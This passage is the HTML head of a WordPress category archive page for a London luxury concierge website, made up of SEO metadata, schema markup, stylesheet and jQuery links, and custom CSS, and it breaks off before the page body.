

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://londonluxuryconcierge.com/category/span-center/
body_size: 16934
content:
<!DOCTYPE html>

<html lang="en-US">


<head>

    <!-- Meta Tags -->

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Span Center Archives - LONDON LUXURY CONCIERGE</title>
	<link rel="canonical" href="https://londonluxuryconcierge.com/category/span-center/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Span Center Archives - LONDON LUXURY CONCIERGE" />
	<meta property="og:url" content="https://londonluxuryconcierge.com/category/span-center/" />
	<meta property="og:site_name" content="LONDON LUXURY CONCIERGE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://londonluxuryconcierge.com/category/span-center/","url":"https://londonluxuryconcierge.com/category/span-center/","name":"Span Center Archives - LONDON LUXURY CONCIERGE","isPartOf":{"@id":"https://londonluxuryconcierge.com/#website"},"primaryImageOfPage":{"@id":"https://londonluxuryconcierge.com/category/span-center/#primaryimage"},"image":{"@id":"https://londonluxuryconcierge.com/category/span-center/#primaryimage"},"thumbnailUrl":"https://londonluxuryconcierge.com/wp-content/uploads/2022/04/2-2.jpg","breadcrumb":{"@id":"https://londonluxuryconcierge.com/category/span-center/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://londonluxuryconcierge.com/category/span-center/#primaryimage","url":"https://londonluxuryconcierge.com/wp-content/uploads/2022/04/2-2.jpg","contentUrl":"https://londonluxuryconcierge.com/wp-content/uploads/2022/04/2-2.jpg","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://londonluxuryconcierge.com/category/span-center/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://londonluxuryconcierge.com/"},{"@type":"ListItem","position":2,"name":"Span Center"}]},{"@type":"WebSite","@id":"https://londonluxuryconcierge.com/#website","url":"https://londonluxuryconcierge.com/","name":"LONDON LUXURY CONCIERGE","description":"London Concierge Services | Luxury Lifestyle | London Luxury Concierge","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://londonluxuryconcierge.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LONDON LUXURY CONCIERGE &raquo; Feed" href="https://londonluxuryconcierge.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON LUXURY CONCIERGE &raquo; Comments Feed" href="https://londonluxuryconcierge.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON LUXURY CONCIERGE &raquo; Span Center Category Feed" href="https://londonluxuryconcierge.com/category/span-center/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://londonluxuryconcierge.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9'  media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://londonluxuryconcierge.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://londonluxuryconcierge.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://londonluxuryconcierge.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://londonluxuryconcierge.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://londonluxuryconcierge.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://londonluxuryconcierge.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3'  media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://londonluxuryconcierge.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://londonluxuryconcierge.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://londonluxuryconcierge.com/wp-content/themes/thecappa/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='child-style-css' href='https://londonluxuryconcierge.com/wp-content/themes/thecappa-child/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='googlefonts-1-css' href='https://fonts.googleapis.com/css2?family=Barlow&#038;family=Barlow+Condensed&#038;family=Gilda+Display&#038;display=swap'  media='all' />
<link rel='stylesheet' id='plugins-css' href='https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/css/plugins.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vegas-slider-css' href='https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/css/plugins/vegas.slider.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='thecappa-style-css' href='https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/css/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='thecappa-css-css' href='https://londonluxuryconcierge.com/wp-content/themes/thecappa-child/style.css?ver=2022-04-25'  media='all' />
<script  src="https://londonluxuryconcierge.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://londonluxuryconcierge.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://londonluxuryconcierge.com/wp-json/wp/v2/categories/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://londonluxuryconcierge.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.c-form select {
 -webkit-appearance: none;
  -moz-appearance: none;
  background: transparent;
  background-image: url("data:image/svg+xml;utf8,<svg fill='black' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");
  background-repeat: no-repeat;
  background-position-x: 100%;
  background-position-y: 5px;
}
.c-form select{
    width: 100%;
    max-width: 100%;
    height: 40px;
    padding:0;
    border: 0;
    border-bottom: 1px solid #adadad;
    border-radius: 0;	
}
.c-form  .form-control{
    width: 100%;
    max-width: 100%;
    height: 40px;
    padding:0;
    border: 0;
    border-bottom: 1px solid #adadad;
    border-radius: 0;	
}
.c-form  .form-control:focus {
    box-shadow: none;
}
 .c-form .form-control::placeholder, .c-form .form-control {
    color: #666;
}
.c-form p{
	margin: 0;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.club_gallery {
  height: 0;
  overflow: hidden;
margin: 0 !important;	
}

.club_gallery.active {
  height: auto;
  overflow: visible;
}
 .club_gallery.elementor-widget-image-carousel .swiper-slide img {
    height: 390px;
    object-fit: cover;
    border-radius: 10px;
}
.club_gallery .elementor-swiper-button {
    background: #aa8453;
    width: 50px;
    height: 50px;
    text-align: center;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
}
.elementor-image-carousel.swiper-wrapper{
	justify-content: left !important;
}
@media screen and (max-width: 767px) {
	.club_gallery  .elementor-swiper-button-next {
		right: 0px;
	}
	.club_gallery .elementor-swiper-button-prev {
		left: 0px;
	}
}</style>
<!-- end Simple Custom CSS and JS -->
<link rel="icon" href="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/cropped-imgpsh_fullsize_anim-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/cropped-imgpsh_fullsize_anim-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/cropped-imgpsh_fullsize_anim-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/cropped-imgpsh_fullsize_anim-removebg-preview-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			span.category {
    display: none !important;
}
.col.col-md-7 {
    display: none !important;
}
.rooms1 .item .con h6, .rooms1 .item .con h6 a {
		display: none !important;
}
i.star-rating {
    display: none;
}
.navbar .navbar-nav .nav-link {
    letter-spacing: 0px;
color: black;
}
/*custom*/
.navbar {
	background: white;
	height:70px;
	padding-top: 0;
}
.nav-scroll .logo-wrapper {
    padding: 0 15px;
}
.logo-wrapper {
    padding: 0 15px;
}
.section-padding {
    padding: 60px 0;
}
.service-contact .wpcf7-form-control-wrap, .service-contact label{
	width: 100%;
}
.service-contact  .section-padding{
	padding-top: 0;
	padding-bottom: 30px;
}
.service-contact .section-padding .col-md-12{
	padding-left: 0;
} 
.service-contact  .section-title{
	font-size: 35px;
}
section.contact form p{
	display:block;
}
section.contact form .wpcf7-form-control-wrap {
    position: relative;
    width: 100%;
}
section.contact form input[type="submit"], input[type="submit"]{
	cursor:pointer;
}
.js .services.section-padding2  .animate-box{
	 opacity: 1;
	}
@media screen and (min-width: 768px) {
.logo-wrapper {
	    margin-top: -10px;
}
	.service-slider .slider-fade .owl-item{
		height: 90vh;
	}
}
@media screen and (max-width: 767px) {
	.home .slider-fade .owl-item {
    height: 70vh;
}
	.slider .owl-item {
    height: 70vh;
}
	.slider-fade .owl-item {
    height: 70vh;
}
}
.section-padding2 {
    padding: 0 0 30px 0;
}
.club-title-img{
	margin-bottom: 0 !important;
}
.club-title-img img{
	height: 255px;
	object-fit: cover;
}
.all-btns .elementor-button{
	padding: 12px 0px;
	width: 100%;
}
.club-title-img .elementor-image-box-title{
	margin-bottom: 10px !important;
}
.club-single-box .elementor-widget-wrap{
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15);	
		margin: 10px;
	margin-bottom: 20px;
}
.all-btns  .elementor-widget-wrap{
	box-shadow: none;
		margin: 0px;
}
.clubs-main-heading p{
	width: 70%;
	margin: 0 auto;
	font-size: 20px;
}
.js .animate-box {
    opacity: 1;
}
/*.services.section-padding2{
	padding-bottom: 0;
}*/
@media screen and (min-width: 769px) {
	.rooms1.bg-cream .col-md-6 .item img{
	height: 320px;
	object-fit: cover;
}
.rooms1.bg-cream .col-md-4 .item img{
	height: 233px;
	object-fit: cover;
}
	.home .about.section-padding{
		padding-top: 30px;
		padding-bottom: 30px;
	}
	.home .elementor-section.elementor-section-height-full{
		height: auto;
	}
}
.home .rooms1.section-padding{
	padding-top: 30px;
	padding-bottom: 0;
}
.footer-bottom{
    padding: 20px 0;	
}
.footer-top {
    padding: 30px 0 30px 0;
}
.clubs-main-heading p{
	margin-bottom: 0 !important;
}
